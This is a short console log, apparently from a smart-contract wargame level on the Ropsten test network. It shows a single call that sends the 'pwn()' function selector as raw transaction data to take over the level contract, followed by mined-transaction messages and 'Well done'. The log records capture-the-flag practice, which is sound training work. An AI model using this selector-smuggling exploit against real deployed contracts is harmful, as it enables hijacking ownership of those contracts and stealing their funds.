 > contract.sendTransaction({data:web3.sha3("pwn()").slice(0,10)})
<· ▶Promise {<pending>}
⛏ Sent transaction ⛏ https://ropsten.etherscan.io/tx/0x4ad097a…
⛏ Mined transaction ⛏ https://ropsten.etherscan.io/tx/0x4ad097a…
Submitting level instance... < < <<PLEASE WAIT>> > >
⛏ Sent transaction ⛏ https://ropsten.etherscan.io/tx/0xa2b2078…
⛏ Mined transaction ⛏ https://ropsten.etherscan.io/tx/0xa2b2078…
(○*∩_∩*○) Well done
(○*∩_∩*○) Well done
(○*∩_∩*○) Well done